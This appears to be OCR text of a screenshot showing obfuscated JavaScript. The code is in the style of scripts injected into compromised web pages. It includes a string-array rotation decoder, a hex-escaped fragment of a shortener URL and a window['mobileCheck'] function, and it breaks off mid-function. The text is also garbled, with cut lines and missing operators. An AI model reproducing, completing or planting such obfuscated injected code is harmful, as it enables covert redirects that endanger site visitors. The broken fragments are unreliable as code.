
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return